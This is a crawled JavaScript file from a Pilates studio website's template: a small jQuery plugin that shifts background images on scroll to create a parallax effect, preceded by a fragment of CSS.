	left: 0px;
	border: 0px solid #444;
	}
}









--- FILE ---
content_type: application/javascript
request_url: https://pilateszuerichsee.ch/templates/tenth/js/parallax-plugin.js
body_size: 604
content:
/**
 * Author: Heather Corey
 * jQuery Simple Parallax Plugin
 *
 */

(function($) {

    $.fn.parallax = function(options) {

        var windowHeight = $(window).height();

        // Establish default settings
        var settings = $.extend({
            speed        : 0.33
        }, options);

        // Iterate over each object in collection
        return this.each( function() {

        // Save a reference to the element
        var $this = $(this);

        // Set up Scroll Handler
        $(document).scroll(function(){

    var scrollTop = $(window).scrollTop();
            var offset = $this.offset().top;
            var height = $this.outerHeight();

    // Check if above or below viewport
if (offset + height <= scrollTop || offset >= scrollTop + windowHeight) {
return;
}

var yBgPosition = Math.round((offset - scrollTop) * settings.speed);

                // Apply the Y Background Position to Set the Parallax Effect
    $this.css('background-position', 'center ' + yBgPosition + 'px');
                
        });
        });
    }
}(jQuery));

jQuery(document).ready(function($) {
$(".tm-block-bottom-a, .uk-breadcrumb").addClass("fixed-background").parallax("55%", 0.7);  

});